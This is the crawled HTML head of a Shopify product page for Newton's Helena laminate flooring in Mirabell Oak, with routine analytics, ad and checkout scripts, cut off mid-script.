

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.newtonproducts.com/products/newton-helena-in-mirabell-oak
body_size: 33167
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="dns-prefetch" href="https://cdn.shopify.com" crossorigin>

    
    

     <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NMC5GQB');</script>
<!-- End Google Tag Manager -->

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NMC5GQB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Cross Domain Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZHZN3W');</script>
<!-- End Cross Domain Google Tag Manager -->

<!-- Newton - GA4 Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XKRR496WEQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XKRR496WEQ');
</script>
<!-- End Newton - GA4 Google tag (gtag.js) -->

    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '735450593571049');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=735450593571049&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    
    <title>Helena Laminate Flooring in Mirabell Oak | Newton — Newton Flooring</title>

    
      <meta name="description" content="The Helena collection features a classy chevron wood pattern with authentic hardwood textures and finish options. Wide planks highlight the floor‚Äö√†√∂‚àö√òs eye-catching look. Each floor is made in Europe and carries a GreenGuard Gold low-VOC certification. Helena collection floors can be installed in both residentia">
    

    
  <link rel="shortcut icon" href="//www.newtonproducts.com/cdn/shop/files/Newton_symbol_32x32.png?v=1638615523" type="image/png">


    
      <link rel="canonical" href="https://www.newtonproducts.com/products/newton-helena-in-mirabell-oak" />
    

    <meta name="viewport" content="width=device-width">

    
    















<meta property="og:site_name" content="Newton Flooring">
<meta property="og:url" content="https://www.newtonproducts.com/products/newton-helena-in-mirabell-oak">
<meta property="og:title" content="Helena in Mirabell Oak">
<meta property="og:type" content="website">
<meta property="og:description" content="The Helena collection features a classy chevron wood pattern with authentic hardwood textures and finish options. Wide planks highlight the floor‚Äö√†√∂‚àö√òs eye-catching look. Each floor is made in Europe and carries a GreenGuard Gold low-VOC certification. Helena collection floors can be installed in both residentia">




    
    
    

    
    
    <meta
      property="og:image"
      content="https://www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_1200x1200.jpg?v=1735927850"
    />
    <meta
      property="og:image:secure_url"
      content="https://www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_1200x1200.jpg?v=1735927850"
    />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="1200" />
    
    
    <meta property="og:image:alt" content="Helena in Mirabell Oak Laminate flooring by Newton" />
  
















<meta name="twitter:title" content="Helena Laminate Flooring in Mirabell Oak | Newton">
<meta name="twitter:description" content="The Helena collection features a classy chevron wood pattern with authentic hardwood textures and finish options. Wide planks highlight the floor‚Äö√†√∂‚àö√òs eye-catching look. Each floor is made in Europe and carries a GreenGuard Gold low-VOC certification. Helena collection floors can be installed in both residentia">


    
    
    
      
      
      <meta name="twitter:card" content="summary">
    
    
    <meta
      property="twitter:image"
      content="https://www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_1200x1200_crop_center.jpg?v=1735927850"
    />
    <meta property="twitter:image:width" content="1200" />
    <meta property="twitter:image:height" content="1200" />
    
    
    <meta property="twitter:image:alt" content="Helena in Mirabell Oak Laminate flooring by Newton" />
  



    
    

    <link rel="preload" href="//www.newtonproducts.com/cdn/fonts/source_sans_pro/sourcesanspro_n4.50ae3e156aed9a794db7e94c4d00984c7b66616c.woff2" as="font" crossorigin="anonymous">

    
      <link rel="preload" as="style" href="//www.newtonproducts.com/cdn/shop/t/12/assets/theme.scss.css?v=114450817068951647341763108427">
    
    <link rel="preload" as="style" href="//www.newtonproducts.com/cdn/shop/t/12/assets/base.css?v=119449102627291127481763108425">

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60067938481/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="bee23586f4c9dd8631ab466a46a9efec">
<link rel="alternate" type="application/json+oembed" href="https://www.newtonproducts.com/products/newton-helena-in-mirabell-oak.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=60067938481" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60067938481,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60067938481","merchantName":"Newton Flooring","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Newton Flooring","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"bee23586f4c9dd8631ab466a46a9efec","betas":["rich-media-storefront-analytics"],"domain":"www.newtonproducts.com","predictiveSearch":true,"shopId":60067938481,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "newton-flooring.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"BL Development - Tweaks v1.1 (SHOP-702)","id":132407132337,"schema_name":"Floorforce","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.newtonproducts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.newtonproducts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.newtonproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.newtonproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.newtonproducts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.newtonproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.newtonproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script id="__st">var __st={"a":60067938481,"offset":-18000,"reqid":"20d727b1-eafa-4f6f-a0f6-f9c7fdd490b9-1769459635","pageurl":"www.newtonproducts.com\/products\/newton-helena-in-mirabell-oak","u":"ea5c8c2b1671","p":"product","rtyp":"product","rid":7093111226545};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.newtonproducts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.newtonproducts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.newtonproducts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.newtonproducts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    <script src="//www.newtonproducts.com/cdn/shop/t/12/assets/api.js?v=66810652979314844841692106308"></script>

    

    
      <link href="//www.newtonproducts.com/cdn/shop/t/12/assets/theme.scss.css?v=114450817068951647341763108427" rel="stylesheet" type="text/css" media="all" />
    
    <link href="//www.newtonproducts.com/cdn/shop/t/12/assets/base.css?v=119449102627291127481763108425" rel="stylesheet" type="text/css" media="all" />

    

    

    <!-- Broadstreet v2 Script STARTS -->
          
      <script src="https://static.floorforce.com/init-2.min.js"></script>
      <script>
        //<![CDATA[
        broadstreet.setOptions({ domain: 'sponsors.floorforce.com' })
        broadstreet.loadNetworkJS()
        //]]>
      </script>
    
    <!-- Broadstreet v2 Script ENDS -->
  <!-- "snippets/weglot_hreftags.liquid" was not rendered, the associated app was uninstalled -->
  <!-- "snippets/weglot_switcher.liquid" was not rendered, the associated app was uninstalled -->

  <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->

 <!--begin-boost-pfs-filter-css-->
   <link rel="preload stylesheet" href="//www.newtonproducts.com/cdn/shop/t/12/assets/boost-pfs-instant-search.css?v=161579411334328555211692106308" as="style"><link href="//www.newtonproducts.com/cdn/shop/t/12/assets/boost-pfs-custom.css?v=151435651730835532021692106308" rel="stylesheet" type="text/css" media="all" />
<style data-id="boost-pfs-style">
    .boost-pfs-filter-option-title-text {font-family: inherit;}

   .boost-pfs-filter-tree-v .boost-pfs-filter-option-title-text:before {}
    .boost-pfs-filter-tree-v .boost-pfs-filter-option.boost-pfs-filter-option-collapsed .boost-pfs-filter-option-title-text:before {}
    .boost-pfs-filter-tree-h .boost-pfs-filter-option-title-heading:before {}

    .boost-pfs-filter-refine-by .boost-pfs-filter-option-title h3 {}

    .boost-pfs-filter-option-content .boost-pfs-filter-option-item-list .boost-pfs-filter-option-item button,
    .boost-pfs-filter-option-content .boost-pfs-filter-option-item-list .boost-pfs-filter-option-item .boost-pfs-filter-button,
    .boost-pfs-filter-option-range-amount input,
    .boost-pfs-filter-tree-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item,
    .boost-pfs-filter-refine-by-wrapper-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item,
    .boost-pfs-filter-refine-by .boost-pfs-filter-option-title,
    .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item>a,
    .boost-pfs-filter-refine-by>span,
    .boost-pfs-filter-clear,
    .boost-pfs-filter-clear-all{font-family: inherit;}
    .boost-pfs-filter-tree-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear .refine-by-type,
    .boost-pfs-filter-refine-by-wrapper-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear .refine-by-type {}

    .boost-pfs-filter-option-multi-level-collections .boost-pfs-filter-option-multi-level-list .boost-pfs-filter-option-item .boost-pfs-filter-button-arrow .boost-pfs-arrow:before,
    .boost-pfs-filter-option-multi-level-tag .boost-pfs-filter-option-multi-level-list .boost-pfs-filter-option-item .boost-pfs-filter-button-arrow .boost-pfs-arrow:before {}

    .boost-pfs-filter-refine-by-wrapper-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-refine-by-wrapper-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before,
    .boost-pfs-filter-tree-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-tree-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before,
    .boost-pfs-filter-refine-by-wrapper-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-refine-by-wrapper-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before,
    .boost-pfs-filter-tree-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-tree-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before {}
    .boost-pfs-filter-option-range-slider .noUi-value-horizontal {}

    .boost-pfs-filter-tree-mobile-button button,
    .boost-pfs-filter-top-sorting-mobile button {font-family: inherit !important;}
    .boost-pfs-filter-top-sorting-mobile button>span:after {}
  </style>

 <!--end-boost-pfs-filter-css--><style type="text/css">
    :root {
        --color-buttons-primary-button-background: #43b02a;
        --color-buttons-primary-button-text: #ffffff;
        --color-buttons-primary-button-background-hover: #217127;
        --color-buttons-secondary-button-background: #3e8cd4;
        --color-buttons-secondary-button-border: #3e8cd4;
        --color-buttons-secondary-button-text: #ffffff;
        --color-buttons-secondary-button-text-hover: #ffffff;
        --color-buttons-secondary-button-border-hover: #c3c3c3;
        --color-buttons-secondary-button-background-hover: #8ec8ff;
        --color-buttons-sold-out-button-text: #ffffff;
        --color-buttons-sold-out-button-background: #71a1ce;
    }
</style><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60067938481,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 